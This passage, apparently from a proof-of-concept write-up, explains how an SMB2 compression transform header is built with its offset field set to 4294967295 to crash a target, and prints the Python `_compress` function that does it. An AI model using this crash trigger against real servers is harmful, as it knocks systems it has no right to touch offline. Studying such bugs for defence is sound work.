 The compression transform header is in the SMB2CompressionTransformHeader class there. The function _compress is called
to compress tree requests. This is where the offset field is set all high to trigger the crash.
def _compress(self, b_data, session):
    header = SMB2CompressionTransformHeader()
    header['original_size'] = len(b_data)
    header['offset'] = 4294967295
    header['data'] = smbprotocol.lznt1.compress(b_data)